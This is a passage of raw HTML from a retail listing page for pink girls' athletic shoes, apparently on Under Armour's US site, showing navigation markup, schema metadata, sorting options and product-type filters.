stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769636865874" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;girls&quot;,&quot;shoes&quot;,&quot;pink&quot;],&quot;searchParams&quot;:&quot;prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/en-us/products/prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse/girls/shoes/pink#webpage",
  "name": "Girls' Sneakers & Athletic Shoes | Under Armour",
  "url": "https://www.underarmour.com/en-us/en-us/products/prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse/girls/shoes/pink",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Girls",
      "item": "https://www.underarmour.com/en-us/c/girls/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Shoes",
      "item": "https://www.underarmour.com/en-us/c/girls/shoes/"
    }
  ]
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/kids/">Kids</a></li><li><a href="/en-us/c/girls/">Girls</a></li><li aria-current="page">Shoes</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Athletic Shoes For Girls - Pink</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/girls/shoes/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/girls/shoes/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">11 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(1)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/girls/shoes/">Shoes</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/girls/shoes/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/girls/shoes/pink/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Sneakers" href="/en-us/c/girls/shoes/pink-sneakers/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sneakers</a></li><li class="text-body"><a title="Refine by product type: Cleats and Spikes" href="/en-us/c/girls/shoes/pink-cleats_and_spikes/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Cleats and Spikes</a></li></ul></details></li><li><details 